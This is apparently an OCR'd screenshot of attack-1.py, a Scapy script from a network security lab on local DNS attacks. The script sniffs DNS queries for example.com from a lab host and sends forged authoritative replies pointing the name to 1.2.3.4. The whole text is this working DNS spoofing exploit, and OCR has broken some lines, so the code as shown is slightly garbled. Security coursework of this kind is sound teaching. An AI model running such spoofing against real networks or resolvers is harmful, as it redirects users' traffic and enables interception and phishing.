 Open
attack-1.py
~/Desktop/Labs_20.04/Network Security/Local DNS Attack Lab/Labsetup/volumes
Save
1 #!/usr/bin/env python3
2 from scapy.all import *
3 import sys
4 NS_NAME = "example.com"
5 def spoof_dns(pkt):
6 if (DNS in pkt and NS_NAME in
pkt[DNS].qd.qname.decode('utf-8')):
7 print(pkt.sprintf("{DNS: %IP.src% --> %IP.dst%:
%DNS.id%}"))
8 ip = IP(src=pkt[IP].dst, dst=pkt[IP].src) #
Create an IP object
9 udp = UDP(sport=53, dport=pkt[UDP].sport) #
Create a UPD object
10 Anssec = DNSRR(rrname=pkt[DNS].qd.qname,
type='A', ttl=259200, rdata="1.2.3.4") # Create an aswer record
11 dns = DNS(id=pkt[DNS].id, qd=pkt[DNS].qd,
aa=1,rd=0,qr=1,qdcount=1,ancount=1,an=Anssec) # Create a DNS
object
12 spoofpkt = ip/udp/dns # Assemble the spoofed DNS
packet
13 send(spoofpkt)
14 myFilter = "udp and dst port 53 and src host 10.9.0.5" # Set the
filter
15 pkt=sniff(iface= br-633c415f49d7 , filter=myFilter,
prn=spoof_dns)
16